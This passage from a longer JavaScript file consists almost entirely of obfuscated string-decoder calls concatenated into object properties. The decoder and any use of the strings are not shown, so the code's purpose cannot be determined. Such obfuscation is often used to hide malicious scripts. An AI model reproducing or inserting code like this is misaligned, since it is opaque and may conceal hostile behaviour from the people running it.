0xaf1,'J&y1')+X(0x3cc,'#3oY')+X(0x640,'X6WR')+X(0x8a7,'CfP3')+X(0xd16,'9#P*')+X(0x202,'f5DR')+X(0x859,'Iq1W')+X(0x606,'XWk#')+X(0x918,'CfP3')+X(0x143,'*I3I')+X(0x4f0,'TD*V')+X(0x1d8,'B&(u')+X(0x1a4,'gmt6')+X(0x2a4,'ppYq')+X(0x5c6,'2ep)')+X(0x2aa,'IEe@')+X(0xaa4,'VlAZ')+X(0xde8,'fm9T')+X(0xc60,')wRi')+X(0xad2,'VlAZ')+X(0x424,'Q1RG')+X(0x7b0,'J&y1')+X(0x6cb,'Iq1W')+X(0x46d,'4nQf')+X(0x4e0,'TD*V')+X(0x600,'eCwH')+X(0x5f2,'X6WR')+X(0x3a8,'t5!J')+X(0x539,'PDVO')+X(0x590,'t7OG')+X(0x943,'x2hQ')+X(0x662,'kia6')+X(0x79b,'^dCJ')+X(0xafd,'Iq1W')+X(0x430,'^dCJ')+X(0x9cb,')wRi')+X(0x5d0,'1lB6')+X(0xbcd,'t7OG')+X(0xca3,'^jUE')+X(0xcd7,'^jUE')+X(0xa22,'TD*V')+X(0xdd8,'*I3I')+X(0xdbe,'X6WR')+X(0xcc3,'t7OG')+X(0xc36,'gmt6')+X(0x2b9,'VlAZ')+X(0xa15,'fm9T')+X(0x655,'iwe]')+X(0xb02,'zSV3')+X(0xd56,'iwe]')+X(0x8e9,'f5DR')+X(0x882,'O$)&')+X(0x218,']qi0'))+(X(0xb1a,'zSV3')+X(0xdee,'YYW9')+X(0x49a,'6#Mn')+X(0xe23,'^dCJ')+X(0x47a,'4nQf')+X(0x51e,'Nxx0')+X(0x52d,'7Q2h')+X(0x540,'9Z^@')+X(0x5a0,'t7OG')+X(0x178,'2ep)')+X(0xbeb,'1lB6')+X(0x517,'6#Mn')+X(0xdb7,'ppYq')+X(0xcac,']x%%')+X(0x8b5,'VlAZ')+X(0x891,'9Z^@')+X(0x416,'t7OG')+X(0xcc8,'O$)&')+X(0x379,'eCwH')+X(0xc75,'NSdP')+X(0x4d5,'CfP3')+X(0x615,'*I3I')+X(0xb87,'f5DR')+X(0xda7,'t5!J')+X(0xbf7,'xEJx')+X(0x448,'x2hQ')+X(0x7d1,'TD*V')+X(0xa4d,'IEe@')+X(0x712,'I0WO')+X(0x3ad,'J&y1')+X(0x7c1,'GQdD')+X(0x9a2,'t7OG')+X(0x787,'fm9T')+X(0xd05,'z@T7')+X(0x6bc,'1lB6')+X(0x764,'Nxx0')+X(0xbef,'X6WR')+X(0xc71,'X6WR')+X(0x6f7,'XWk#')+X(0x5b0,'t7OG')+X(0x931,'YYW9')+X(0xa06,'^dCJ')+X(0x7e5,'9#P*')+X(0x8ef,'9Z^@')+X(0x3a3,'gwrz')+X(0x5e4,'NSdP')+X(0x9ea,'Eb!i')+X(0x4fa,'NSdP')+X(0x862,'VlAZ')+X(0x9e5,'J&y1')+X(0x8a3,'XWk#')+X(0x719,'B&(u')+X(0x571,'*I3I')+X(0x72a,'eCwH')+X(0x51b,'7Q2h')+X(0x1ce,'YYW9')+X(0x71e,'TD*V')+X(0x7ac,'U3U&')+X(0x986,'ppYq')+X(0x105,'GQdD')+X(0x701,'kia6')+X(0xb8a,'t5!J')+X(0x432,'z@T7')+X(0xa3d,'f5DR')+X(0x311,']x%%')+X(0x120,'t5!J')+X(0x7be,']qi0')+X(0x65c,'ppYq')+X(0x579,'XWk#')+X(0x5f9,'4nQf')+X(0xc88,'ppYq')+X(0xe08,'O$)&')+X(0xc70,'Up@e')+X(0xcd3,']qi0')+X(0x5d9,']x%%')+X(0x8bf,'CfP3')+X(0xd1d,'GQdD')+X(0xbf1,'J&y1')+X(0x95f,'9Z^@')+X(0xe24,'9Z^@')+X(0xb1e,'fm9T')+X(0x1c1,'GQdD')+X(0xcef,'PDVO')+X(0xdc0,'9#P*')+X(0x2cd,'O$)&')+X(0x400,'4nQf')+X(0x9b9,'^dCJ')+X(0x4ee,'VlAZ')+X(0x412,'eCwH')+X(0xd97,'t7OG')+X(0x601,'B&(u')+X(0xac3,'Nxx0')+X(0x58b,']x%%')+X(0x6d1,'4nQf')+X(0xd70,'I0WO')+X(0x656,')wRi')+X(0x239,'xEJx')+X(0xc8d,'xEJx')+X(0x389,'2ep)')+X(0x6af,'gmt6')+X(0x345,'z@T7')+X(0xd5e,'U3U&')+X(0xddc,'Nxx0')+X(0x7fe,'Eb!i')+X(0xd2e,'GQdD')+X(0x28d,'Nxx0')+X(0xb7a,'J&y1')+X(0x199,'iwe]')+X(0x4bf,'*I3I')+X(0x756,'B&(u')+X(0x733,'eCwH')+X(0x24a,'J&y1')+X(0x39e,'fm9T')+X(0x3d7,'9Z^@')+X(0x9d0,'gmt6')+X(0x217,'BAqE')+X(0x240,'B&(u')+X(0x494,'6#Mn')+X(0xb73,'9Z^@')+X(0x50b,'PDVO')+X(0x7f9,'zSV3')+X(0x7b6,'7Q2h')+X(0x440,'XWk#')+X(0xdd5,'I0WO')+X(0x44e,'Iq1W')+X(0x87f,'fm9T')+X(0x620,'t7OG')+X(0x3ce,'t5!J')+X(0x77e,'9#P*')+X(0x2a1,'zSV3')+X(0x2d5,'Q1RG')+X(0xba7,'*I3I')+X(0x548,'4nQf')+X(0x414,'xEJx')+X(0x843,'IEe@')+X(0x3e9,'BAqE')+X(0xdf0,'gmt6')+X(0x1be,'^jUE')+X(0x50a,'eCwH')+X(0xa19,'^dCJ')+X(0x708,'gmt6')+X(0x4cd,'t7OG')+X(0xc4f,'YYW9')+X(0x2e1,'2ep)')+X(0x3cb,'GQdD')+X(0x9e1,'eCwH')+X(0x21a,'^dCJ')+X(0x858,'t5!J')+X(0x9a7,'4nQf')+X(0x46e,'XWk#')+X(0xbb6,'ppYq')+X(0xc77,'I0WO')+X(0x8de,'^jUE')+X(0xb94,'PDVO')+X(0x224,'zSV3')+X(0xf8,'GQdD')+X(0x58c,')wRi')+X(0x7da,'iwe]')+X(0x595,'gmt6')+X(0x705,'Nxx0')+X(0x521,'t5!J')+X(0xd12,'YYW9')+X(0x5cc,']x%%')+X(0x3ba,'4nQf')+X(0xe0d,'J&y1')+X(0x1bd,'fm9T')+X(0x914,'t5!J')+X(0x19d,'^dCJ')+X(0xda0,'CfP3')+X(0x999,']qi0')+X(0x6fb,'6#Mn')+X(0x1aa,'*I3I')+X(0x17a,'O$)&')+X(0x7e3,'O$)&')+X(0xc2e,'Q1RG')+X(0x276,'B&(u')+X(0x187,'BAqE')+X(0x976,'1lB6')+X(0x2f1,'kia6')+X(0xac9,'t7OG')+X(0x39c,'ppYq')+X(0x780,'Iq1W')+X(0x4db,'xEJx')+X(0x4f9,'fm9T')+X(0x3d5,'PGaB')+X(0xad8,'Up@e')+X(0xb9a,'*I3I')+X(0xe0a,'kia6')+X(0x162,'YYW9')+X(0x223,'YYW9')+X(0x6ca,'4nQf')+X(0x729,'^jUE')+X(0x2a8,'iwe]')+X(0xa84,'7Q2h')+X(0xaba,'9Z^@')+X(0x819,'J&y1')+X(0xd02,'t5!J')+X(0x194,'eCwH')+X(0x910,'eCwH')+X(0x246,'kia6'))+(X(0x3f9,'U3U&')+X(0x7c5,'BAqE')+X(0x452,'Up@e')+X(0x219,'fm9T')+X(0x3d9,'7Q2h')+X(0x936,'t7OG')+X(0xc63,'Up@e')+X(0xae9,'TD*V')+X(0x327,'*I3I')+X(0xc17,'x2hQ')+X(0x8a9,']qi0')+X(0x879,'iwe]')+X(0xb5b,'xEJx')+X(0xba4,'xEJx')+X(0xdea,'^dCJ')+X(0xe1f,'eCwH')+X(0xd62,'9Z^@')+X(0xc18,'*I3I')+X(0x61d,'X6WR')+X(0xcdc,'#3oY')+X(0xa1d,'gmt6')+X(0x770,'fm9T')+X(0x646,'xEJx')+X(0xcee,'gmt6')+X(0x55f,'ppYq')+X(0x1b7,'CfP3')+X(0x395,'BAqE')+X(0x9eb,'TD*V')+X(0x69e,'1lB6')+X(0x20f,')wRi')+X(0x221,'BAqE')+X(0x829,']qi0')+X(0x3e3,'kia6')+X(0x8fd,'TD*V')+X(0x4bd,'IEe@')+X(0xcf0,'VlAZ')+X(0x707,'7Q2h')+X(0xde6,'#3oY')+X(0x710,'I0WO')+X(0x585,']x%%')+X(0x4a5,']x%%')+X(0xd19,'J&y1')+X(0xc00,'Iq1W')+X(0xafb,'BAqE')+X(0xcc1,'4nQf')+X(0xada,'1lB6')+X(0x204,'fm9T')+X(0x7e2,'I0WO')+X(0xccf,'9#P*')+X(0x664,'*I3I')+X(0x62a,'Q1RG')+X(0x9a5,'Iq1W')+X(0x678,'TD*V')+X(0x337,']qi0')+X(0x735,'9#P*')+X(0x376,'#3oY')+X(0x64e,'YYW9')+X(0xe8,'Eb!i')+X(0xc09,'iwe]')+X(0xe25,'U3U&')+X(0x6e8,'fm9T')+X(0x563,'9Z^@')+X(0x81e,'1lB6')+X(0x741,'6#Mn')+X(0x1ec,'t7OG')+X(0x6fc,'6#Mn')+X(0x4a3,'PDVO')+X(0x801,'f5DR')+X(0xb78,'U3U&')+X(0x2a7,'*I3I')+X(0x67e,'xEJx')+X(0x926,']qi0')+X(0x750,'I0WO')+X(0x22e,'^jUE')+X(0xddb,'TD*V')+X(0x940,'^dCJ')+X(0x72e,'*I3I')+X(0x40b,'f5DR')+X(0xa2e,'IEe@')+X(0xdec,'Nxx0')+X(0xda9,'t7OG')+X(0x1dc,'gwrz')+X(0x63e,'iwe]')+X(0x1f0,'XWk#')+X(0xd03,'BAqE')+X(0x9e9,'x2hQ')+X(0x847,'#3oY')+X(0x104,'Up@e')+X(0x67c,'TD*V')+X(0x8cf,'z@T7')+X(0xd35,'B&(u')+X(0x844,'6#Mn')+X(0x67d,'fm9T')+X(0x8cd,'GQdD')+X(0xd5f,'O$)&')+X(0x959,'O$)&')+X(0xa97,'9#P*')+X(0x6a8,'YYW9')+X(0x8c8,'x2hQ')+X(0x8f0,'9#P*')+X(0x617,'1lB6')+X(0xa80,'^dCJ')+X(0x458,'zSV3')+X(0x8b4,'eCwH')+X(0x34a,'x2hQ')+X(0x1c0,'NSdP')+X(0x473,'zSV3')+X(0xae8,'2ep)')+X(0x775,'fm9T')+X(0xce5,'Iq1W')+X(0xbdf,'eCwH')+X(0x51c,'^dCJ')+X(0xa45,'t5!J')+X(0x263,']x%%')+X(0xdc1,'U3U&')+X(0x31a,'f5DR')+X(0xb86,'B&(u')+X(0xd17,'iwe]')+X(0x763,'x2hQ')+X(0x4c1,'PGaB')+X(0x95b,'7Q2h')+X(0xb97,'4nQf')+X(0xd82,'J&y1')+X(0x934,'7Q2h')+X(0xdfc,'Iq1W')+X(0x8c7,'kia6')+X(0x63b,'^dCJ')+X(0x8a6,'NSdP')+X(0x6df,'xEJx')+X(0x8e3,'z@T7')+X(0x3f3,'xEJx')+X(0xc55,'kia6')+X(0x484,'PGaB')+X(0xa55,'6#Mn')+X(0x74a,'xEJx')+X(0xbbb,'gmt6')+X(0x9d9,'7Q2h')+X(0x97c,'2ep)')+X(0xcc0,'2ep)')+X(0xc44,'gwrz')+X(0xb80,'^jUE')+X(0xacd,'7Q2h')+X(0x574,'t5!J')+X(0xb53,'Nxx0')+X(0xb60,'fm9T')+X(0x511,'Iq1W')+X(0x6e4,'x2hQ')+X(0xe33,'CfP3')+X(0x7a0,'J&y1')+X(0xd63,'B&(u')+X(0xb04,'#3oY')+X(0x1db,'CfP3')+X(0x363,'IEe@')+X(0x2d7,'9Z^@')+X(0x343,'ppYq')+X(0x778,'#3oY')+X(0x43a,'U3U&')+X(0x2b3,']qi0')+X(0x94b,'ppYq')+X(0x310,'^dCJ')+X(0xd3f,'ppYq')+X(0xb6a,'J&y1')+X(0x8ee,'Q1RG')+X(0xb58,'B&(u')+X(0x61b,'BAqE')+X(0x55e,'^dCJ')+X(0xa8b,')wRi')+X(0x4e8,'xEJx')+X(0xe2a,'^jUE')+X(0x13e,']qi0')+X(0xaf2,'I0WO')+X(0x690,'Q1RG')+X(0xa70,'ppYq')+X(0x99c,']x%%')+X(0x280,'IEe@')+X(0x90e,'f5DR')+X(0xd8d,'X6WR')+X(0x644,'YYW9')+X(0x31d,'z@T7')+X(0xc23,'PGaB')+X(0xdb5,'U3U&')+X(0x12e,'X6WR')+X(0xa5e,'ppYq')+X(0x2b6,'Iq1W')+X(0xbce,'Iq1W')+X(0xd1c,'TD*V')+X(0xa71,'iwe]')+X(0x5a3,'X6WR')+X(0x66f,']x%%')+X(0x9b7,'Up@e')+X(0xa60,'f5DR')+X(0xcca,'z@T7')+X(0xb52,'B&(u')+X(0x62c,'^jUE')+X(0x23a,'2ep)')+X(0x5bb,'^jUE')+X(0x55d,'^dCJ')+X(0x7a2,'NSdP')+X(0x7d6,'YYW9')+X(0x4c4,'XWk#'))+(X(0xa1c,'eCwH')+X(0x971,'PGaB')+X(0x550,'YYW9')+X(0x8e6,'O$)&')+X(0xb01,'1lB6')+X(0x89a,'GQdD')+X(0xf2,'IEe@')+X(0xadc,'gmt6')+X(0xbc5,'kia6')+X(0x95c,'Up@e')+X(0xcfc,')wRi')+X(0x9f8,'VlAZ')+X(0xcc6,'GQdD')+X(0xceb,'t7OG')+X(0x8d7,'2ep)')+X(0x117,'PGaB')+X(0x837,'iwe]')+X(0xe16,'kia6')+X(0x622,'1lB6')+X(0xa07,'7Q2h')+X(0x315,'GQdD')+X(0x9d3,'f5DR')+X(0x4ef,'f5DR')+X(0x924,')wRi')+X(0xcba,'ppYq')+X(0x6de,'PDVO')+X(0xc8a,'PDVO')+X(0xaf4,'eCwH')+X(0xac0,')wRi')+X(0x7a1,'X6WR')+X(0x945,'z@T7')+X(0x470,'iwe]')+X(0xc7e,'CfP3')+X(0x1a1,'x2hQ')+X(0x396,'I0WO')+X(0xa43,'xEJx')+X(0xb1b,'Up@e')+X(0x5ba,']x%%')+X(0xb5d,'4nQf')+X(0x96c,'fm9T')+X(0x47c,'Iq1W')+X(0x80b,'z@T7')+X(0x3c6,'Eb!i')+X(0x982,'gmt6')+X(0x172,'Nxx0')+X(0xd5d,'x2hQ')+X(0xe29,'X6WR')+X(0x1d9,'^dCJ')+X(0x5e0,'x2hQ')+X(0xc64,'iwe]')+X(0x6a6,'NSdP')+X(0xb1c,'#3oY')+X(0xa14,'9Z^@')+X(0x40e,'t7OG')+X(0xa28,'gwrz')+X(0xb2c,'zSV3')+X(0xc67,'1lB6')+X(0xb8c,'9Z^@')+X(0x4c3,'9#P*')+X(0x338,'CfP3')+X(0x3ac,'eCwH')+X(0xa66,'t5!J')+X(0x762,'Eb!i')+X(0x196,'9#P*')+X(0xa74,'2ep)')+X(0x19c,']qi0')+X(0xc57,'t7OG')+X(0x1b9,'PDVO')+X(0x460,'VlAZ')+X(0x7f8,'U3U&')+X(0x7c0,'gwrz')+X(0x9d4,'B&(u')+X(0x6c3,'B&(u')+X(0x277,'Iq1W')+X(0xbac,')wRi')+X(0x22a,'B&(u')+X(0x1a9,'zSV3')+X(0x361,'z@T7')+X(0xba5,'4nQf')+X(0x6ba,'xEJx')+X(0xdf2,'iwe]')+X(0x884,'U3U&')+X(0x7d4,'iwe]')+X(0x10e,'x2hQ')+X(0x6cf,'1lB6')+X(0xe04,'Iq1W')+X(0xbcb,'1lB6')+X(0xd23,'eCwH')+X(0x346,'VlAZ')+X(0x88a,'gwrz')+X(0x2ac,'9Z^@')+X(0xa98,'GQdD')+X(0x19f,'BAqE')+X(0x95e,']qi0')+X(0xfe,'U3U&')+X(0xe9,'zSV3')+X(0x53b,'t7OG')+X(0x812,'Up@e')+X(0x365,'9#P*')+X(0x3db,'z@T7')+X(0x54f,'NSdP')+X(0x7a4,'t7OG')+X(0x251,'zSV3')+X(0x635,'kia6')+X(0xbda,'Iq1W')+X(0x21c,'Nxx0')+X(0x849,'U3U&')+X(0x116,'PGaB')+X(0x31b,'O$)&')+X(0xb59,'YYW9')+X(0x190,'t5!J')+X(0x335,'x2hQ')+X(0x782,'gmt6')+X(0x48e,'U3U&')+X(0x9bb,'zSV3')+X(0xa42,'CfP3')+X(0xa01,'I0WO')+X(0x488,'Up@e')+X(0x8fb,'6#Mn')+X(0x865,']qi0')+X(0x642,'f5DR')+X(0x85c,'4nQf')+X(0x101,'eCwH')+X(0xca8,'*I3I')+X(0x724,'1lB6')+X(0x6f2,'9#P*')+X(0x2e4,']x%%')+X(0x29b,'ppYq')+X(0x114,'9Z^@')+X(0xbb2,'Eb!i')+X(0x822,']qi0')+X(0x139,'Iq1W')+X(0x9fd,'IEe@')+X(0x496,'xEJx')+X(0xc5b,'U3U&')+X(0x5fa,'^jUE')+X(0x5e6,'BAqE')+X(0xc83,'Eb!i')+X(0xb63,'f5DR')+X(0xdcc,'xEJx')+X(0xd36,'kia6')+X(0x505,'IEe@')+X(0xaa0,'O$)&')+X(0x364,'kia6')+X(0xd9f,'*I3I')+X(0xf7,']x%%')+X(0x227,'z@T7')+X(0x57f,'7Q2h')+X(0xa11,'Nxx0')+X(0x84d,'2ep)')+X(0x5ab,'9Z^@')+X(0x225,'Eb!i')+X(0x8c1,'Up@e')+X(0x839,'eCwH')+X(0x784,'x2hQ')+X(0x5fe,'gwrz')+X(0xba1,'*I3I')+X(0xdf9,'BAqE')+X(0xdb6,'z@T7')+X(0x4b4,'NSdP')+X(0x7a7,'kia6')+X(0x9b6,'xEJx')+X(0xa0c,'4nQf')+X(0xb27,'gmt6')+X(0xc20,'^jUE')+X(0xda3,'xEJx')+X(0x7f0,'CfP3')+X(0x64c,'6#Mn')+X(0x269,'1lB6')+X(0x3fe,'6#Mn')+X(0x163,'U3U&')+X(0x554,'2ep)')+X(0xb72,'iwe]')+X(0xb65,'NSdP')+X(0x1f6,'4nQf')+X(0x2c2,'iwe]')+X(0xab1,'J&y1')+X(0x24d,'xEJx')+X(0x197,'CfP3')+X(0x745,'z@T7')+X(0x4ba,'Q1RG')+X(0x447,'7Q2h')+X(0x7cd,'YYW9')+X(0x409,'XWk#')+X(0x9f4,'*I3I')+X(0x1bc,'7Q2h')+X(0x5dc,'x2hQ')+X(0xb30,'Up@e')+X(0x1e0,'eCwH')+X(0x88f,'f5DR')+X(0xaf9,'4nQf')+X(0x267,'kia6')+X(0xbf8,'IEe@')+X(0xc3c,'J&y1')+X(0xbb1,'ppYq')+X(0x43d,'CfP3')+X(0xd0d,']qi0')+X(0x4d8,'CfP3')+X(0xd15,'fm9T')+X(0x87e,'gmt6'))+(X(0xb77,'ppYq')+X(0xb17,'kia6')+X(0xd93,'Nxx0')+X(0x369,'YYW9')+X(0xafc,'BAqE')+X(0xc05,'t5!J')+X(0x7f4,'xEJx')+X(0x443,'6#Mn')+X(0x4a6,'Q1RG')+X(0x59e,'B&(u')+X(0x149,'ppYq')+X(0x46b,'CfP3')+X(0xa79,'X6WR')+X(0x92f,'X6WR')+X(0x1e6,'I0WO')+X(0x7fb,'PGaB')+X(0xc32,'*I3I')+X(0xdf3,'f5DR')+X(0x388,'t5!J')+X(0x4a8,'I0WO')+X(0x262,'2ep)')+X(0xcf8,'Up@e')+X(0xa9f,'^dCJ')+X(0x1ad,'PDVO')+X(0x593,'fm9T')+X(0x6f4,'gwrz')+X(0xaaf,'ppYq')+X(0xd39,'J&y1')+X(0x984,'ppYq')+X(0x57c,'x2hQ')+X(0x8e5,'J&y1')+X(0x3c3,'XWk#')+X(0xe1c,'#3oY')+X(0x15e,'CfP3')+X(0x44a,'^dCJ')+X(0x978,'VlAZ')+X(0x5f5,'B&(u')+X(0x487,'6#Mn')+X(0xb18,'Q1RG')+X(0x759,'1lB6')+X(0xb38,'Q1RG')+X(0x777,'Up@e')+X(0x602,'t5!J')+X(0xbdc,'XWk#')+X(0x124,'X6WR')+X(0xd96,'PDVO')+X(0x6bd,'ppYq')+X(0xde1,'I0WO')+X(0x5e3,'X6WR')+X(0xbec,'B&(u')+X(0x808,'J&y1')+X(0xce3,'ppYq')+X(0x83c,'PDVO')+X(0x672,'6#Mn')+X(0x2ec,'f5DR')+X(0x665,'I0WO')+X(0x247,'GQdD')+X(0x954,'NSdP')+X(0x3fc,'eCwH')+X(0x1c6,']x%%')+X(0x13a,'4nQf')+X(0x2db,'Nxx0')+X(0xa61,'J&y1')+X(0xa94,'gmt6')+X(0xd06,'*I3I')+X(0x18e,'iwe]')+X(0xc19,'Q1RG')+X(0x12b,'gwrz')+X(0x5c7,'Iq1W')+X(0x7b5,'XWk#')+X(0xa3b,'Up@e')+X(0x743,'zSV3')+X(0x48d,'gmt6')+X(0x479,'BAqE')+X(0x8fa,'kia6')+X(0x6dd,'BAqE')+X(0x38e,'x2hQ')+X(0xcec,'I0WO')+X(0x786,'PDVO')+X(0x9c6,'^dCJ')+X(0x449,'NSdP')+X(0x5de,'PGaB')+X(0x872,'B&(u')+X(0x2d9,'kia6')+X(0xc89,'t5!J')+X(0x4fe,'2ep)')+X(0xd33,'Up@e')+X(0x33e,'B&(u')+X(0xa9e,'Iq1W')+X(0x48b,'eCwH')+X(0xc1c,'zSV3')+X(0xb05,'PDVO')+X(0x587,'B&(u')+X(0x266,'9#P*')+X(0x6d5,'BAqE')+X(0xbd5,'X6WR')+X(0x996,'CfP3')+X(0xd9e,'Q1RG')+X(0x670,'Up@e')+X(0x314,'2ep)')+X(0xc7a,'4nQf')+X(0xed,'fm9T')+X(0xd24,'4nQf')+X(0x141,'eCwH')+X(0x171,'O$)&')+X(0x2bf,'zSV3')+X(0xcd4,'PDVO')+X(0xc4b,'9#P*')+X(0xa76,'I0WO')+X(0x129,'Eb!i')+X(0x329,'O$)&')+X(0x7f7,'Eb!i')+X(0xa65,'1lB6')+X(0xa5d,']qi0')+X(0xc80,'9#P*')+X(0x407,'U3U&')+X(0x176,'B&(u')+X(0x9c5,'O$)&')+X(0x5d2,'B&(u')+X(0x48a,'VlAZ')+X(0xce1,'gwrz')+X(0xc53,'#3oY')+X(0xa04,']x%%')+X(0xc9d,'*I3I')+X(0x509,'U3U&')+X(0x73b,'eCwH')+X(0x228,'Q1RG')+X(0x8b2,'fm9T')+X(0x698,'6#Mn')+X(0xb88,'iwe]')+X(0x624,'Nxx0')+X(0x568,'iwe]')+X(0x744,'gwrz')+X(0x6aa,']x%%')+X(0xcb7,'4nQf')+X(0x9a0,'9#P*')+X(0x497,'X6WR')+X(0xb5c,'Eb!i')+X(0x4d9,')wRi')+X(0x90d,'YYW9')+X(0x45d,'7Q2h')+X(0xa41,'^dCJ')+X(0x9c1,'YYW9')+X(0x538,'ppYq')+X(0xbff,'6#Mn')+X(0x848,'9Z^@')+X(0x2b1,'O$)&')+X(0xda1,'PGaB')+X(0x555,'f5DR')+X(0x8d5,'2ep)')+X(0x713,'GQdD')+X(0x686,'kia6')+X(0x7a8,'9Z^@')+X(0xa44,'U3U&')+X(0xa6d,'z@T7')+X(0x54c,'VlAZ')+X(0xb2a,'9#P*')+X(0x767,'xEJx')+X(0x96f,'GQdD')+X(0xb92,'X6WR')+X(0x4d1,'gwrz')+X(0xa5c,'I0WO')+X(0x2c1,'zSV3')+X(0x9a3,']x%%')+X(0xb7f,'YYW9')+X(0x7ed,'Iq1W')+X(0xd22,'1lB6')+X(0xb0e,'Nxx0')+X(0x8ad,'ppYq')+X(0xa4f,'ppYq')+X(0xb6f,'^jUE')+X(0xd2d,'^dCJ')+X(0x3d0,'z@T7')+X(0x128,'PDVO')+X(0x5e9,'ppYq')+X(0x8bb,'Q1RG')+X(0x10d,'XWk#')+X(0x93e,'6#Mn')+X(0x406,'gmt6')+X(0x70b,'2ep)')+X(0x421,')wRi')+X(0x476,'^dCJ')+X(0x807,'YYW9')+X(0xb24,'IEe@')+X(0x758,'XWk#')+X(0xcde,'kia6')+X(0x155,'4nQf')+X(0x7d9,'2ep)')+X(0xa2f,'x2hQ')+X(0xb00,'f5DR')+X(0xdab,'gmt6')+X(0xc29,'PGaB')+X(0x7b2,'f5DR')+X(0x75e,'IEe@')+X(0x33b,'O$)&')+X(0xafe,'CfP3')+X(0x3ee,'VlAZ')+X(0x6a9,'J&y1')+X(0xd6d,')wRi')+X(0x6b6,'eCwH'))+(X(0x748,'YYW9')+X(0x26a,'O$)&')+X(0xd30,'GQdD')+X(0x507,'4nQf')+X(0x597,'kia6')+X(0x30a,'Eb!i')+X(0x6bf,']x%%')+X(0x5a9,'U3U&')+X(0x3f4,'gwrz')+X(0xba6,'6#Mn')+X(0x16f,'O$)&')+X(0xb95,'J&y1')+X(0xe12,'gmt6')+X(0xc98,'kia6')+X(0xa38,'1lB6')+X(0x200,'xEJx')+X(0xc84,'I0WO')+X(0xbb5,'PGaB')+X(0xd1b,']qi0')+X(0x6ad,'B&(u')+X(0x9f1,'fm9T')+X(0x74b,')wRi')+X(0xc2b,'TD*V')+X(0x524,'XWk#')+X(0x55a,')wRi')+X(0x529,'2ep)')+X(0x93a,'eCwH')+X(0x9fb,'2ep)')+X(0x796,'IEe@')+X(0x673,']qi0')+X(0x493,'gmt6')+X(0xc4d,'ppYq')+X(0x6e9,'IEe@')+X(0x325,']qi0')+X(0x1a0,']x%%')+X(0xdcf,'Nxx0')+X(0xd0b,'Up@e')+X(0x95d,'Up@e')+X(0x462,'XWk#')+X(0x651,'BAqE')+X(0xb12,'IEe@')+X(0x147,'xEJx')+X(0x3c8,'Eb!i')+X(0x70f,']qi0')+X(0x36a,'Nxx0')+X(0x3b4,'z@T7')+X(0x83b,')wRi')+X(0x82d,'NSdP')+X(0xb35,'gwrz')+X(0x985,'z@T7')+X(0xbc0,'4nQf')+X(0x444,'YYW9')+X(0x679,'kia6')+X(0x650,'O$)&')+X(0x702,'IEe@')+X(0x898,'t5!J')+X(0xc9f,'f5DR')+X(0x919,'Nxx0')+X(0xc0b,'B&(u')+X(0x766,'xEJx')+X(0x3f1,'kia6')+X(0xa30,'eCwH')+X(0x752,'Iq1W')+X(0x13f,'BAqE')+X(0x815,'CfP3')+X(0xd67,')wRi')+X(0xa20,'t5!J')+X(0x860,'zSV3')+X(0xa34,'Nxx0')+X(0x1a8,'4nQf')+X(0x28a,'CfP3')+X(0x3b6,'9#P*')+X(0xa8a,'X6WR')+X(0x8d0,'fm9T')+X(0xb19,']qi0')+X(0xbe3,'7Q2h')+X(0x6b3,'x2hQ')+X(0xbee,'7Q2h')+X(0x4ce,'fm9T')+X(0xcf6,'B&(u')+X(0x951,'7Q2h')+X(0x990,'6#Mn')+X(0x8b1,'Eb!i')+X(0xc7b,'Eb!i')+X(0xd2b,'f5DR')+X(0x3e7,'^jUE')+X(0x50f,'gwrz')+X(0x21f,'YYW9')+X(0xd77,'PGaB')+X(0xca1,'t5!J')+X(0x453,'CfP3')+X(0xa1f,'YYW9')+X(0x125,'t7OG')+X(0x720,'kia6')+X(0xdfe,'Iq1W')+X(0xd8c,'2ep)')+X(0xbc1,'t7OG')+X(0x72b,'Q1RG')+X(0x237,'IEe@')+X(0xc08,']qi0')+X(0x8b0,'ppYq')+X(0xa21,'7Q2h')+X(0xe0e,'J&y1')+X(0x82f,'z@T7')+X(0xb28,'NSdP')+X(0x4f5,'XWk#')+X(0x54b,'BAqE')+X(0x654,'I0WO')+X(0x689,'1lB6')+X(0xc4e,'I0WO')+X(0x5c9,'9Z^@')+X(0x150,'J&y1')+X(0x7ba,'GQdD')+X(0x855,'X6WR')+X(0x9fa,'B&(u')+X(0xbfa,'B&(u')+X(0x71b,'xEJx')+X(0xd47,'Q1RG')+X(0x811,'#3oY')+X(0xe05,'I0WO')+X(0x286,'B&(u')+X(0x205,'B&(u')+X(0x134,'9Z^@')+X(0x2f3,'YYW9')+X(0xe2f,'U3U&')+X(0x5e7,'U3U&')+X(0x68b,'X6WR')+'IO'),c[X(0x435,'1lB6')]=X(0x591,'6#Mn')+X(0xabc,')wRi')+X(0x4ca,'t7OG')+X(0x8b8,']x%%')+X(0xc41,'PDVO')+X(0xae7,'TD*V')+X(0x721,'GQdD')+X(0x2c3,'J&y1')+X(0x1b8,'7Q2h')+X(0x8f6,'fm9T')+X(0x305,'XWk#')+X(0xa78,'GQdD')+X(0x66a,'YYW9')+X(0x716,'1lB6')+X(0x9d5,'9#P*')+X(0x8ea,'I0WO')+X(0x598,'Eb!i')+X(0x685,'VlAZ')+X(0x20c,'2ep)')+X(0x5d1,'YYW9')+X(0x13d,'1lB6')+X(0x5f6,'B&(u')+X(0x528,'Q1RG')+X(0xe07,'fm9T')+X(0x3ae,'fm9T')+X(0x6fd,'7Q2h')+X(0xabe,'4nQf')+X(0xb0c,'fm9T')+X(0x3d4,']x%%')+X(0x850,'NSdP')+X(0x6a2,'9Z^@')+X(0xadd,'NSdP')+X(0xd9c,'J&y1')+X(0x1af,'VlAZ')+X(0x7c3,'GQdD')+X(0x560,'NSdP')+X(0xcd8,'1lB6')+X(0xa03,'gmt6')+X(0x4c5,'z@T7')+X(0x340,'J&y1')+X(0x126,'Up@e')+X(0xb34,'#3oY')+X(0xb48,'9#P*')+X(0x668,'1lB6')+X(0xbd7,')wRi')+X(0x3a7,'1lB6')+X(0xd00,'BAqE')+X(0x87c,'I0WO')+X(0x2a9,'kia6')+X(0x731,'YYW9')+X(0x34e,'9Z^@')+X(0xcf1,'f5DR')+X(0x6e3,'t7OG')+X(0x44f,'NSdP')+X(0x317,'9#P*')+X(0x3a6,'^jUE')+X(0x80c,'f5DR')+X(0x652,'9#P*')+X(0x1f8,'z@T7')+X(0x84a,'YYW9')+X(0x2bc,'U3U&')+X(0x3f6,'kia6')+X(0x29a,'9Z^@')+X(0x852,'^jUE')+X(0xc9a,'NSdP')+X(0x6c9,'9#P*')+X(0x76d,'XWk#')+X(0xc12,'4nQf')+X(0x7c9,'1lB6')+X(0x24e,'XWk#')+X(0x80d,'IEe@')+X(0xbae,'*I3I')+X(0x4dd,'X6WR')+X(0